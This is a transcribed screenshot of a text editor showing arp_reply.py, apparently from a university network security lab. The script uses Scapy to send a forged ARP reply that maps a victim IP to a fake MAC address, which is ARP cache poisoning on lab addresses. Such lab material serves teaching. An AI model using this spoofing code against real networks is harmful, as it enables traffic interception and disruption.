 Activities Text Editor Sep 14 11:19
Open arp_reply.py Save
~/LABS/Lab3/Arp/Labsetup/volumes
arp_request.py × arp_reply.py ×
4
5
6
7 VM_A_IP = '10.9.0.5'
8 VM_A_MAC = getmacbyip(VM_A_IP)
9
10
11 # Fake IP/MAC translation
12 VICTIM_IP = '10.9.0.6'
13 FAKE_MAC = 'aa:bb:cc:dd:ee:ff'
14
15
16 BROADCAST_MAC = 'ff:ff:ff:ff:ff:ff'
17
18 ether = Ether(src=FAKE_MAC, dst=VM_A_MAC)
19 arp = ARP(hwsrc=FAKE_MAC, psrc=VICTIM_IP,hwdst=VM_A_MAC, pdst=VM_A_IP, op=2)
20
21 pkt = ether/arp
22 sendp(pkt, iface='eth0')
Python 3 Tab Width: 8 Ln 19, Col 57 INS